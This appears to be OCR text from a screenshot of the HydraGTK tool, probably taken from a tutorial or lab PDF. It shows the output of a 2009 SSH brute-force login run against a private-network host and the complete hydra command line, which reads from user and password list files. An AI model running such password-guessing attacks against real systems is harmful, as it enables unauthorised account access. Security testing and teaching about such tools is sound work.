 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2009-03-01 16:27:58
[DATA] 18 tasks, 2 servers, 9 login tries (l:3/p:3), ~1 tries per task
[DATA] attacking service ssh2 on port 22
Error: Can not resolve
[STATUS] attack finished for 192.168.10.159 (waiting for childs to finish)
[22][ssh2] host: 192.168.10.159 login: password:
Hydra (http://www.thc.org) finished at 2009-03-01 16:28:16
<finished>
Start Stop Save Output Clear Output
hydra -M /root/Desktop/ip.list ssh2 -s 22 -L /root/Desktop/user.list -P /root/Desktop/pass.list -t 36